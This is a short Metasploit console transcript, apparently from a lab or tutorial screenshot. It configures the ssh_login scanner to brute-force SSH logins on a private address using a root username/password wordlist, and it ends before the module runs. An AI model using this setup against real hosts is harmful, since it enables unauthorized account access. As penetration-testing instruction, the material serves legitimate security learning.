 msf6 > use auxiliary/scanner/ssh/ssh_login
msf6 auxiliary(scanner/ssh/ssh_login) > show options
Module options (auxiliary/scanner/ssh/ssh_login):
Name Current Setting Required Description
BLANK_PASSWORDS false no Try blank passwords for all u
sers
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from
0 to 5
DB_ALL_CREDS false no Try each user/password couple
stored in the current database
DB_ALL_PASS false no Add all passwords in the curr
ent database to the list
DB_ALL_USERS false no Add all users in the current
database to the list
PASSWORD no A specific password to authen
ticate with
PASS_FILE no File containing passwords, on
e per line
RHOSTS yes The target host(s), range CID
R identifier, or hosts file with syntax 'file:<path>'
RPORT 22 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credenti
al works for a host
THREADS 1 yes The number of concurrent thre
ads (max one per host)
USERNAME no A specific username to authen
ticate as
USERPASS_FILE no File containing users and pas
swords separated by space, one pair per line
USER_AS_PASS false no Try the username as the passw
ord for all users
USER_FILE no File containing usernames, on
e per line
VERBOSE false yes Whether to print output for a
ll attempts
msf6 auxiliary(scanner/ssh/ssh_login) > set RHOSTS 192.168.197.135
RHOSTS ⇒ 192.168.197.135
msf6 auxiliary(scanner/ssh/ssh_login) > set USERPASS_FILE /usr/share/metasplo
it-framework/data/wordlists/root_userpass.txt
USERPASS_FILE ⇒ /usr/share/metasploit-framework/data/wordlists/root_userpass
.txt